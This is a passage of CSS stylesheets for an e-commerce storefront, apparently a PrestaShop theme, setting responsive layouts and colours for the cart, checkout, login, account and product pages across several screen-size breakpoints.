        width: 100%;
        overflow-y: scroll;
    }
    body#checkout #checkout-personal-information-step.-current .btn-primary.continue,  body#checkout section#checkout-addresses-step.-current .btn-primary.continue, body#checkout section#checkout-delivery-step.-current .btn-primary.continue,  body#checkout section#checkout-payment-step.-current div#payment-confirmation button  {
        position:fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        border-radius: 0;
        background: #00AC61;
        border: 2px solid darkgreen;
        margin:0 !important;
    }
    body#checkout section.checkout-step.-current .step-title{
        padding: 10px !important;
    }
    body#checkout .tituloscheckout {
        display: flex;
        align-items: center;
    }
    body#checkout .tituloscheckout > h1 {
        width: 90%;
    }
    body#checkout .tituloscheckout > .flechadiv {
        width: 10%;
        margin:10px;
    }
    body#checkout  .flechadiv{
        display:none;
    }
    body#checkout .-current .flechadiv {
        display: block;
    }
    body#checkout section .-unreachable {
        opacity: 0.5;
    }
    body#checkout #footer,body#checkout .addtocartmvl_greenbar {
        display:none !important;
    }
    body#checkout section.checkout-step .address-item.selected {
        border: 5px solid green !important;
        background: #d4edda;
    }
    body#checkout section.checkout-step .address-item {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
        width:90%;
        margin:1% 5%;
    }
    body#checkout section.checkout-step .address-item .custom-radio {
        display: none;
    }
    body#checkout section.checkout-step .address {
        margin-left: 0 !important;
    }
    body#checkout section.checkout-step .address-footer {
        display: flex;
        align-items: center;
    }
    body#checkout .address-footer-left, body#checkout .address-footer-right {
        width: 50%;
    }
    body#checkout .address-footer-right a {
        color: lightgray !important;
        font-size: 20px;
    }
    body#checkout span.address-alias.h4{
        display:none !important;
    }
  
    body#checkout .h3:not(.product-title) {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
    }
  
    body#checkout section.checkout-step .content {
        margin: 0px 20px;
    }
    body#checkout textarea#delivery_message {
        height: 50vh;
    }
    body#cart h1.h2 {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        margin: 0 !important;
        text-transform:capitalize;
        text-transform: initial !important;
    }
    body#cart header#header {
        display: none;
    }
    body#cart div#promo-code {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100vh;
        background: white;
        left: 0;
        padding:20px;
        z-index:1;
    }
    body#cart .card.cart-container >.card-block {
        display: flex;
    }
    body#cart h1.h2 {
        width: 90%;
    }
    body#checkout .address-footer-left {
        display: flex;
        align-items:center;
    }
    body#checkout .address-footer-left > span {
        color: green;
        font-weight: bold;
        font-size: 20px;
    }
    body#checkout p.add-address a {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color: green !important;
        display: block;
        font-weight: bold;
    }
    iframe#launcher {
        bottom: 120px !important;
    }
    body#cart span.coupon_add {
        float: right;
        color: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 1px solid;
        padding: 0.5rem;
        line-height: 0.5rem;
        margin: 0.5rem;
        min-width: 100px;
        text-align:center;
    }
    body#cart ul.coupon_list li {
        line-height: 3;
    }
    body#cart span.coupon_code {
        font-weight: bold;
    }
    body#cart span.coupon_add.coupon_added {
        color: deepskyblue !important;
        border:none;
    }
    body#discount .notallowedaddtocard {
        position: fixed;
        top: 5%;
        width: 90%;
        text-align: center;
        background: white;
        border: 1px solid;
        border-radius: 10px;
        padding: 10px;
        z-index: 10;
    }
    body#discount .darkbackground {
        background: black;
        height: 100vh;
        width: 100%;
        position: fixed;
        z-index: 10;
        top: 0;
        left: 0;
        opacity: 0.5;
    }
    body#discount .notallowedaddtocard .cerrar {
        text-align: right;
        padding: 0px 10px;
    }
    .amegamenu_mobile-modal {
        height: 100vh;
    }
    .total_to_pay {
        margin-top: -4px;
        position: absolute;
        right:8px;
        color: #27C433;
        line-height: 1;
        border-radius: 10px;
        font-size: 12px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
        background: white;
    }
    #pagenotfound #header .header-top.tablet-h, #pagenotfound #header #search_widget, .header-top .row.vertical-center.header-top-wrapper>.position-static{
        display:block !important;
    }
    #pagenotfound #header #search_widget form input[type=text] {
        background: #f9f9f9 !important;
        font-size: 14px;
        padding: 11px 40px 10px 20px !important;
        border: 0 !important;
        border-radius: 5px;
        font-weight: 700;
        width:100%;
    }
    #pagenotfound .top-right {
        width: 100%;
        padding: 0;
        margin: 0;
        min-width: 100%;
        max-width: 100%;
        display: block;
    }
    #pagenotfound  #header #search_widget button[type=submit] {
        position: absolute;
        top: 75px;
        right: 20px;
        border: none;
        background: none;
    }
    .flecha_altura.flechabuscador>p {
        font-size: 28px;
    }
    .search_mvl {
        padding-top: 25px;
    }
    .product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping{
        display:block !important;
        flex:0 !important;
    }    
    .addtocartmovl_line1 {
        justify-content: center;
    }
    #checkout .header-banner{
        display:none;
    }
    body#identificate .flechadiv, body#authentication .flechadiv  {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    body#identificate .flechadiv h1, body#authentication .flechadiv h1 {
      margin:0px !important;
    }
    .fixed-menu-pc div#logo_pc {
        display: none;
    }
    .fixed-menu-pc .buscador_pc1 {
        width: 500px;
    }
    nav#pc_menu_mod .total_to_pay{
        right:16px;
    }
    #identificate .flecha_altura, #authentication .flecha_altura {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    #identificate .flecha_altura h1, #authentication .flecha_altura h1{
        margin:0px !important;
    }
    body#contact .contact-rich2 {
        display: none;
    }
    a#identity-country-link, a.ets_click_show {
        display: none;
    }
    ul.identificate_invitado a#identity-country-link{
        display: block !important;
    }
}
</style>

<style>
    @media only screen and (min-width:767px){
        
        #cart .cart-total {
            padding-top: 10px !important;
            margin-top: 15px !important;
        }
        .block-promo .cart-summary-line .label span, .block-promo .promo-name span, .block-promo .cart-summary-line{
            margin:0px !important;
        }    
        #cart #cart-subtotal-shipping, #cart #cart-subtotal-products, #checkout #cart-subtotal-shipping, #checkout #cart-subtotal-products, #cart div#cart-subtotal-discount, #checkout div#cart-subtotal-discount{
            margin-top:25px !important;
            margin-bottom:0px;
        } 
        .block-promo .cart-summary-line .label, .block-promo .promo-name{
            margin-bottom:0px;
            margin-top:25px;
        }
        .modalHelp,.modalHelp1,.modalHelp2  {
            position: fixed;
            border: 1px solid;
            top: 15%;
            width: 50%;
            left: 25%;
            background: white;
            border-radius: 5px;
            padding: 10px;
            z-index: 201;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #authentication .login-form-forgot{
            width: 100% !important;
        }
        #authentication  section#content {
            padding: 0;
        }
        #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
            width: 100%;
        }
        .facet-dropdown .select-list {
            background: white !important;
            padding: 4px 10px !important;
            border-bottom: 1px solid;
        }
        #category .gs-filtrado a.select-title {
            background-color: #fff;
            padding: 4px 10px;
            border: 1px solid #000;
            font-size: 14px!important;
        }
        .pc div#menu-icon {
            cursor: pointer;
        }
        body#category .content_scene_cat .content_scene_cat_bg.img-no-bg {
            padding: 15px 0px;
        }
        #header .header-top.tablet-h{
            display:none;
        }
        nav#pc_menu_mod .pc {
            display: flex;
            width: 100%;
            align-items: center;
            justify-content: space-between;
            min-width: 100%;
            margin: 16px 0px 28px 0px;
        }
        div#cuenta_pc {
            padding-right: 50px;
        }
        body#index #wld-texto-inicio>h1 {
            padding: 45px 0px 28px 0px!important;
        }
        header#header {
            position: sticky;
            left: 0;
            top: 0;
            z-index: 10;
            background: white;
            width: 100%;
            min-width: 100%;
        }
        nav#pc_menu_mod{
            width: 1140px;
            max-width: 100%;
            margin: 0 auto;
        }
        .fixed-menu-pc .pc{
            margin: 16px 0px 16px 0px !important;
        }
        .fixed-menu-pc div#cuenta_pc,
        .fixed-menu-pc .buscador_pc2 {
            display: none !important;
        }
        .fixed-menu-pc .buscador_pc1{
            display:flex !important;
            margin: 0 !important;
            width: 350px;
        }

        .fixed-menu-pc .buscador_pc1 > div{
            height: 35px !important;
            min-height: 35px !important;
            border-radius: 5px;
        }
        nav#pc_menu_mod div#buscador_pc {
            display: flex;
            align-items: center;
            justify-content: center;
            border: 4px solid black;
            border-radius: 5px;
            height: 35px;
        }
        nav#pc_menu_mod div#buscador_pc input {
            width: 100%;
            border: none;
            padding:0px;
            height: 25px;
        }
        nav#pc_menu_mod div#buscador_pc > div {
            height: 35px;
            background: black;
            width: 34px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-width: 35px;
            min-height: 35px;
        }
        .featured-products_header h2 {
            margin:32px 0px !important;
        }
       
        .product-prices-block {
            display: flex;
            justify-content: space-between;
            align-items: center;
            line-height: 2;
        }
        .an_productattributes-add-to-cart-btn {
            width: 100% !important;
        }
        .custombanners.displayHomeSliderFullWidth {
            display: flex;
            max-width: 100% !important;
        }
        nav#pc_menu_mod .total_to_pay {
            margin-top: -1px;
            position: absolute;
            margin-left: -8px;
            color: #27C433;
            line-height: 1;
            border-radius: 10px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            width: 40px;
            background: white;
        }
        nav#pc_menu_mod .total_elements {
            margin-top: -13px;
            position: absolute;
            margin-left: 15px;
            background: #27C433;
            line-height: 1;
            border-radius: 10px;
            color: white;
            width: 15px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            padding: 10px;
        }
        .addtocartmvl {
            align-items: center;
            justify-content: left;
            padding: 0px 0px;
        }
    
        .addtocartmvl > div {
            margin: 0px;
        }
    
        .addtocartmvl_btn span {
            border: 1px solid;
            min-width: 65px !important;
            display: flex;
            text-align: center;
            background: black;
            color: white;
            font-size: 36px;
            vertical-align: middle;
            justify-content: center;
            align-items: center;
        }
        body#module-allinone_rewards-sponsorship .flechadiv{
            display:none;
        }
        .addtocartmvl_btn {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
            width: 50%;
            padding:2px 2%;
            font-size:20px;
        }

        .addtocartmvl_greenbar_left {
            font-weight: bold;
        }
        .addtocartmvl_greenbar_right {
            display: flex;
            align-items: center;
            justify-content: end;
        }

        .addtocartmvl_greenbar_right_left > div {
            display: flex;
            justify-content: end;
        }
        .addtocartmvl_greenbar {
            background: #00AC61;
            display: flex !important;
            color: white;
            align-items: center;
            position: fixed;
            width: 100%;
            left: 0;
            z-index: 199;
            bottom:60px;
            border:2px solid darkgreen;
        }
       
        #index .addtocartmvl_btn img {
            max-width: 50px !important;
            width:50%;
        }
        button.btn.an_productattributes-add-to-cart-btn{
            border:none;
        }
        .addtocartmvl_qty {
            margin: 0px 10px 0px 0px;
        }
        .breadcrumb-wrapper {
            background: none !important;
            text-align: center;
        }
        .breadcrumb{
            padding:35px 0px !important;

        }
        .breadcrumb-wrapper a span {
            color: black;
            font-weight: bold;
        }
        body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
            width: 50%;
            max-width:50px;
        }
        #product .addtocartmvl{
            display: flex !important;
            justify-content: space-between !important;
            align-items: center;
            border-top: 1px solid lightgray;
            padding-top: 10px;
        }
        body#checkout p.add-address-comment {
            text-align: center;
        }
        #product .product-prices {
            display: flex;
            justify-content: space-between;
        }
        #product .addtocartmvl_qty_uds {
            display: flex;
        }
        #product .product-prices span#product-availability {
            font-weight: bold;
            font-size: 23px;
            color: #27C433;
            line-height: 25px;
        }
        #product .product-prices .product-weight-new b {
            font-size: 23px;
            line-height: 25px;
        }
        #product .product-quantity.product-variants-item {
            display: none;
        }
        #product .add {
            width:100%;
        }
        #product .add-to-cart {
            background: black !important;
            border-radius: 10px;
            padding: 10px !important;
            font-size: 22px;
            font-weight: bold;
            width:100%;
            margin:0px;
        }

        #category h2 {
            margin-bottom: 0px !important;
            padding-bottom: 25px !important;
        }
        #category section#wrapper {
            padding-top: 0px !important;
        }
         #cart .cart-item .product-line-grid {
            align-items: initial !important;
        }
        #cart .cart-item {
            padding: 5px 0 5px 0px !important;
        }
        #cart .product-line-grid-body {
            width: 100%;
        }
        #cart .cart-mvl-item {
            display: flex;
            width:100%;
            font-weight:bold;
        }
        #cart .cart-mvl-item > div {
            padding: 5px;
        }
        #cart .product-line-grid-body {
            display: flex;
            align-items: center;
        }
        #cart span.addedmvlprod {
            display: none;
        }
        #cart .product-line-info {
            width: 50%;
        }
        #cart .addtocartmvl {
            width:50%;
        }
        #cart  .addtocartmovl_line1 {
            border: none !important;
        }
        #cart .addtocartmvl {
            display: flex;
            align-items: center;
        }
        #cart a.remove-from-cart.mvldown {
            max-width: 65px;
            text-align: center;
        }
        #cart .shopping-continue {
            display: none;
        }
        #cart nav#mobile_menu_mod div#menu-icon, #cart div#cuenta_mvl,#cart div#carrito_mvl,#cart nav#mobile_menu_mod div#buscador_mvl,#cart footer#footer {
            display: none;
        }
        #cart .checkout.cart-detailed-actions.card-block a {
            background: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#cart div#cart-subtotal-products {
            border: none !important;
            padding-bottom: 0px;
            margin-bottom: 0px;
        }
        #cart .collapse-button.promo-code-button, #checkout .collapse-button.promo-code-button{
            float: right;
            cursor:pointer;
            width: 50%;
            text-align:center
        }
        body#checkout #cart-subtotal-products {
            margin-top: 25px !important;
            margin-bottom:0px;
            padding-bottom:0px;
        }


        #checkout .cart-total.cart-summary-line .label{
            text-align:left;
            width:50%;
        }
        
        #cart .block-promo, #checkout .block-promo {
            margin: 0;
            padding: 0;
        }
        #cart .cart-detailed-totals span.label,#cart .cart-detailed-totals .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin-bottom: 0px;
        }

        #cart h1.h2 {
            text-align: center;
            font-size: 3rem;
        }
        #cart .card.cart-container .separator,#cart .cart-item {
            border-color: black !important;
        }
        #cart div#atrasCarrito img, #checkout div#atrasCarrito img {
            transform: rotate(180deg);
            width:15px;
            margin-right: 5px;
        }
        #cart div#atrasCarrito, #checkout div#atrasCarrito {
            font-size: 20px;
            display: flex;
            cursor: pointer;
        }
        #cart nav#mobile_menu_mod.fixed-menu .mobile{
            justify-content: center !important;
        }
        #cart .cart-mvl-item .product-image.media-middle {
            padding: 10px;
            width: 20% !important;
        }
        #cart .cart-mvl-item .product-image.media-middle img{
            width: 100%;
        }
        #cart .cart-mvl-item .product-line-grid-body {
            margin: 0;
            width: 80% !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a{
            display:block;
            width: 85% !important;
        }
        #cart div#atrasCarrito > div{
            display: flex;
            align-items: center;
            justify-content: center;
        }
        #cart div#promo-code h2,#cart div#menu-icon,  #checkout div#promo-code h2 {
            display: none;
        }
        #cart .header_parte_derecha,  #cart .buscador_pc, #checkout .header_parte_derecha,  #checkout .buscador_pc {
            visibility: hidden;
            pointer-events: none;
            width: 0;
            height: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4, #checkout .cart-grid-right.col-xs-12.col-lg-4 {
            position: sticky;
            top: 50px !important;
        }  
        #cart span.coupon_add, #checkout span.coupon_add {
            float: right;
            color: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 1px solid;
            padding: 0.5rem;
            line-height: 0.5rem;
            margin: 0.5rem;
            min-width: 100px;
            text-align:center;
        }
        #cart ul.coupon_list li, #checkout ul.coupon_list li {
            line-height: 3;
        }
        #cart span.coupon_code, #checkout span.coupon_code {
            font-weight: bold;
        }
        #cart span.coupon_add.coupon_added {
            color: deepskyblue !important;
            border:none;
        }
        #discount .notallowedaddtocard {
            position: fixed;
            top: 5%;
            width: 90%;
            text-align: center;
            background: white;
            border: 1px solid;
            border-radius: 10px;
            padding: 10px;
            z-index: 10;
        }
        #discount .darkbackground {
            background: black;
            height: 100vh;
            width: 100%;
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            opacity: 0.5;
        }
        #discount .notallowedaddtocard .cerrar {
            text-align: right;
            padding: 0px 10px;
        }
        #identificate .flechadiv img, #authentication .flechadiv img{
            opacity:0;
        }
        #pais .flechadiv{
            display: none;
        }
        body#invitado ul.identificate_invitado li {
            width: 66%;
            margin-left: 33%;
            line-height: 4;
        }
        body#invitado ul.identificate_invitado li a {
            width:100%;
        }
        body#identificate .div#atrasCarrito, body#authentication .div#atrasCarrito{
            display:none;
        }
        body#identificate .fieldname_password .form-group.row, body#authentication .fieldname_password .form-group.row {
            display: grid;
            width: 100%;
            margin:0;
        }
        body#identificate .fieldname_password .col-md-6, body#identificate .fieldname_password .col-md-3, body#identificate form#customer-form .col-md-6, body#identificate form#customer-form .col-md-3, body#authentication .fieldname_password .col-md-6, body#authentication .fieldname_password .col-md-3, body#authentication form#customer-form .col-md-6, body#authentication form#customer-form .col-md-3{
            width:100% !important;
            padding:0px;
            text-align:left;
        }
        body#identificate div#content-wrapper, body#authentication div#content-wrapper {
            width: 40%;
            margin: 0 auto;
        }
        body#my-account #content .links {
            width: 100%;
            margin: 0;
        }
        body#addresses h1,  body#history h1,  body#identity h1 {
            text-align:left !important;
        }
        body#identity form#customer-form section > div > div{
            display:grid !important;
        }
        form#customer-form section > div > div {
            display: inline !important;
            margin:0 !important;
        }
        form#customer-form section > div > div > label {
            text-align: left !important;
        }
        form#customer-form button {
            margin: 0;
        }
        body#identity form#customer-form button {
            margin: 5px !important;
        }
        body#discount .cart-rule ul li:first-child{
            min-width:25%;
        }
        body#discount .cart-rule ul {
            display: flex;
            align-items: unset;
            justify-content: space-between;
            margin: 10px 0px;
        }
        body#contact .breadcrumb-wrapper {
            display: none;
        }
        body#contact #wrapper #left-column a {
            font-size: 12px;
        }
        body#order-detail .proddetmvlblock {
            display: none;
        }
        body#order-detail div#order-infos ul li {
            font-weight: bold !important;
            color: black;
        }
        body#order-detail section.order-message-form.box form footer button {
            margin: 0 !important;
        }
        body#order-detail .downloadInvoiceMVL {
            margin-left: 70px;
            font-size: 18px;
            text-decoration: underline;
        }
        body#order-detail section.order-message-form.box textarea.form-control {
            border: 2px solid #27C433;
            border-radius: 10px;
            background: none;
        }
        body#my-account .myaccount_pc_header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin:3%
        }
        body#my-account header.page-header {
            display: none;
        }

        body#my-account #content .links a {
            width: 66%;
            left:33%;
            margin-bottom: 20px;
        }
        .cerrarsesion{
            margin-left: 70px;
        }
        body#checkout div#menu-icon{
            display:none !important;
        }
        body#cart .addtocartmvl_btn {
            justify-content: end !important;
        }
        body#checkout .chechout-steps > section {
            display:none;
        }
        body#checkout .chechout-steps > section.-current {
            display:block !important;
        }
        body#checkout section.checkout-step .btn-primary.continue,body#checkout #payment-confirmation button {
            width: 100%;
            background: #00AC61;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#checkout #footer {
            display: none;
        }
        body#checkout textarea#delivery_message {
            min-height: 30vh;
        }
        body#checkout .chechout-steps h1, #cart h1.h2,body#checkout .chechout-steps h2.h4 {
            font-family: "Titillium Web", Arial, sans-serif !important;
            letter-spacing: unset;
        }
        body#checkout  .cart-summary-line, body#cart  .cart-summary-line {
            align-items: center !important;
        }
        body#checkout .cart-summary-line .label, body#checkout .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin:0px;
        }
        body#checkout section.checkout-step .address-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        body#checkout section.checkout-step .address-footer a{
            margin:0px !important;
        }
        body#checkout #delivery-addresses {
            margin-bottom: 20px;
        }
        body#checkout section.checkout-step .address-item.selected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#invitado .invitado_head{
            text-align: center;
            width: 50%;
            margin: 0 auto;
        }
        body#addresses .addressSelected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#addresses .addressNotSelected {
            cursor:pointer;
        }
        body#addresses .address-footer {
            display: flex;
            justify-content: space-between;
            border:none;
        }
        body#addresses address {
            margin-left: 36px;
        }
        body#addresses .addressSelected .custom-radio input[type=radio]:checked+span, body#checkout .selected .custom-radio input[type=radio]:checked+span{
            background: #00AC61 !important;
        }
        body#addresses .addressSelected .custom-radio, body#checkout .selected .custom-radio{
            border-color: #00AC61 !important;
        }
        body#addresses span.custom-radio {
            margin-right: 5px !important;
        }
        body#checkout section.checkout-step, body#checkout section.checkout-step:last-child{
            border-bottom: none !important;
        }
        div#mobile_top_menu_wrapper {
            max-width: 280px;
            width: 30%;
            min-width: 30%;
        }
        #cart h1.h2 {
            font-size: 30px !important;
            margin: 10px !important;
            text-transform: capitalize !important;
        }
        #cart #promo-code button, #checkout #promo-code button {
            margin: 0;
        }
        #cart div#promo-code form, #checkout div#promo-code form {
            display: flex;
            flex-wrap: unset !important;
            align-items: center !important;
        }
        body#cart div#promo-code form button{
            width: 48%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout div#promo-code form input {
            width: 98%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout p.add-address-comment {
            display: flex;
            justify-content: space-evenly;
        }
        body#order-detail section#content > p {
            padding-left: 1rem;
        }
        .glider.draggable {
            cursor: pointer !important;
        }
       
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 15px;
        }
    }
    @media only screen and (-webkit-min-device-pixel-ratio: 3) and (max-device-width: 767px) {
		_::-webkit-full-page-media, _:future, :root .total_to_pay {
		   margin-top: -35px;
		}
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
        }
    }


    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 767px) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
            right: 30px;
        }
    }

    @media only screen and (min-width:991px){
        .address-footer-left > span {
            display: none;
        }
        #identificate .flechadiv img, #authentication .flechadiv img {
            display: none !important;
        }
      
        #identificate .identificate_bloque_normal p, #authentication .identificate_bloque_normal p {
            margin: 0;
        }
         body#contact div#content-wrapper {
            width: 70%;
        }
        body#contact div#left-column {
            width: 30%;
        }
        body#order-detail #content-wrapper p {
            line-height: 3;
        }
        body#order-detail header.page-header {
            margin: 0 !important;
            padding-left: 1rem;
        }
      
    
    }
    @media only screen and (min-width:767px) and (max-width:991px){
        body#idioma div#content-wrapper p, body#order-detail #content-wrapper p{
            margin: 20px 0px;
            padding:0px !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a {
            margin: 0 !important;
        }
        
        #cart .cart-grid-body {
            top:5vh;
            height: 70vh !important;
            overflow-y: scroll;
        }
        #cart header#header {
            display: block !important;
            position:fixed;
            height: 5vh;
            z-index: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4{
            top:unset !important;
        }
        #cart .card.cart-summary {
            position: fixed;
            bottom: 0;
            width: 100%;
            border-top: 1px solid green;
        }
        #cart div#promo-code h2 {
            display: block !important;
            width: 98%;
            margin: 15px auto;
        }
        body#contact #left-column {
            display: none;
        }
        body#contact #content-wrapper {
            width: 70% !important;
            margin-left: 15% !important;
            margin-top: 40px !important;
        }
        body#contact .contact-rich2 {
            margin-top: 100px;
            width: 60% !important;
            margin-left: 25% !important;
            display: block !important;
        }
        body#addresses .address{
            border:none;
        }
        body#addresses .addresses-footer a span {
            color: unset;
            font-size: 18px;
            font-weight: normal;
        }
        body#checkout section.checkout-step .address-item {
            border: unset;
            border-radius: 10px;
            width: 90%;
            margin: 0% 3%;
            width: 44%;
        }
        body#checkout section.checkout-step .address-item.selected{
            background:unset !important;
        }
        body#checkout header#header {
            position: fixed;
            top: 0;
            width: 100%;
            display:block;
        }
        body#checkout section#checkout-personal-information-step.-current, body#checkout section#checkout-addresses-step.-current, body#checkout section#checkout-delivery-step.-current, body#checkout section#checkout-payment-step.-current {
            top: 70px;
        }
        body#checkout nav#pc_menu_mod .pc, body#cart nav#pc_menu_mod .pc {
            justify-content: center;
        }
        body#checkout #atrasCarrito, body#cart #atrasCarrito {
            margin-right: 40px;
        }
        body#checkout .-current .flechadiv{
            display:none;
        }
        .addtocartmvl_btn span{
            margin:0px !important;
        }
       
      
    }
    @media only screen and (max-width:1179px){
        .gs-filtrado-row {
            align-items: center !important;
          
        }
      
    }
    @media only screen and (min-width:1179px){
        .ocultarFiltros{
            display:block !important;
        }
        div#search_filters_wrapper .flechadiv {
            display: none !important;
        }
        .desplegarfiltros {
            display: none;
        }
        .search_filters_mobile-modal {
            display: block !IMPORTANT;
        }
        .facet-dropdown.dropdown img {
            display: none;
        }
    }

    @media only screen and (min-width:767px) and (max-width:1180px){
        div#category-top h2.title_filter{
            display:none;
        }
        nav#pc_menu_mod{
            width: 960px !important;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            padding-left: 15px;
            padding-right: 15px;
        }
        div#mobile_top_menu_wrapper {
            width: 35% !important;
            min-width: 350px !important;
            max-width: 35% !important;
        }
        .fixed-menu-pc .pc {
            padding: 16px 16px 16px 16px !important;
        }
        nav#pc_menu_mod .pc {
            padding: 16px 16px 28px 16px;
            margin: 0 !important;
        }
       
        #mobile_menu_mod div#buscador_mvl {
            border: 4px solid black !important;
            height: 35px !important;
        }
        nav#mobile_menu_mod div#buscador_mvl > div {
            height: 35px;
            width: 35px;
            min-width: 35px;
            min-height: 35px;
        }
        div#buscador_pc {
            margin: 0px 16px;
        }
        body#product .product-description {
            display: inline-block;
            width: 100%;
            margin: 0% !important;
            padding: 0px 40px;
        }
        body#product .images-container{
            display:block !important;
        }
        #product .addtocartmvl{
           width:100%;
        }
        #cart .cart-detailed-totals span.label, #cart .cart-detailed-totals .cart-voucher > p > label {
            font-size: 15px !important;
        }
        #identificate section#wrapper, #authentication section#wrapper {
            padding-top: 1.563rem !important;
        }
        #identificate h1, #authentication h1 {
            margin: 0 !important;
        }
        #identificate  .login-form-forgot, #authentication .login-form-forgot{
            width: 100% !important;
        }
        body#identificate .flechadiv > span,  body#authentication .flechadiv > span {
            position: absolute;
            right: 0;
        }
        body#my-account #content .row > p {
            padding-top: 15px !important;
            padding-left: 10px;
        }
        body#idioma #content-wrapper, body#identity #content-wrapper, body#order-detail #content-wrapper{
            width: 80%;
            margin: 2% 10%;
        }
        body#discount #content-wrapper, body#history #content-wrapper  {
            width: 90%;
            margin: 2% 5%;
        }
        body#idioma .flechadiv,body#identity .flechadiv,body#order-detail .flechadiv ,body#discount #content-wrapper .flechadiv,body#history #content-wrapper .flechadiv,body#addresses .flechadiv{
            display: none;
        }
      
        body#idioma div#content-wrapper h1,  body#order-detail #content-wrapper h1 {
            margin: 0px !important;
            padding:0px;
        }
        body#order-detail .form-footer{
            display: block !important;
            margin-bottom: 15px;
        }
        body#order-detail button.btn.btn-primary.form-control-submit {
            background-color: #0d0d0d !important;
            color: #ffffff !important;
            border-radius: 30px !important;
        }
        body#order-detail .downloadInvoiceMVL {
            text-align: left !important;
            line-height: 3;
        }
        body#history #content-wrapper h1, body#history #content-wrapper p{
            margin:10px 0px !important;
        }
        body#history .order-actions {
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 15px 0px;
            border:none;
        }
        body#history .order-actions a{
            line-height: 1;
        }
        body#history .table td, body#history .table th {
            padding: 10px 5px !important;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #cart .header_parte_derecha div#cuenta_pc, #checkout .header_parte_derecha div#cuenta_pc{
            padding-right: 0px !important;
        }
        nav#pc_menu_mod{
            padding:0px;
        }
        .fixed-menu-pc nav#pc_menu_mod .pc {
            padding-bottom:16px !important;
        }
    }
</style>


<style>
div#_desktop_language_selector {
    padding-right: 16px;
}
div#_desktop_language_selector a.dropdown-item, div#_desktop_language_selector span {
    text-transform: uppercase;
}
div#_mobile_cart .blockcart.cart-preview {
    margin-right: 22px !important;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl {
    width: 100%;
    padding-bottom: 8px;
    padding-left: 4px;
    padding-right: 9px;
    display: flex;
    align-items: center;
}

.page-category #category-top #js-product-list-top .titulos_filtro_mvl h2.title_filter {
    width: 30%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    text-align:left;
    font-size: 25px;
    line-height: 28px;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl .total-products {
    width: 70%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    text-align: right;
    padding: 0;
}

body #search_filters .gs-filtrado {
    display: block;
}

body #search_filters .gs-filtrado section.facet {
    float: left;
}

@media (max-width: 991px) {
    body .an_productattributes-qty-add .an_productattributes-fields {
        width: 30% !important;
        float: left;
    }
    body .an_productattributes-qty-add .an_productattributes-add {
        width: 70% ;
        float: left;
        padding-left: 5px;
    }
    body .an_productattributes-qty-add {
        display: block !important;
    }
    body #js-product-list-top .wld-fotos-productos {
        width: 50%;
        float: right;
        margin-top: -35px;
    }
    /* #category #left-column #search_filters.MARCA {
        width: 95%;
        display: inline-block;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado {
        display: inline-block;
        width: 50%;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado section.facet {
        max-width: 96%;
        margin-left: 0;
        margin-right: 0;
    } */
    body #search_filters .gs-filtrado section.facet {
        width: 100%;
    }
    .page-category #category-top {
        padding-top: 0;
        padding-bottom: 0;
    }
    body#category .content_scene_cat {
        margin-bottom: 10px;
    }
    body#category .wld-filtros-activos {
        padding: 8px 15px;
    }
    body#product .product-prices .product-price.h5.has-discount .current-price span.price {
        font-size: 28px;
        line-height: 30px;
    }
    body#product .product-prices .product-discount span.regular-price {
        font-size: 20px;
        margin-left: 0;
        text-decoration-thickness: 2px;
    }
 
    body#product .an_stickyAddToCart-content {
        display: none;
    }
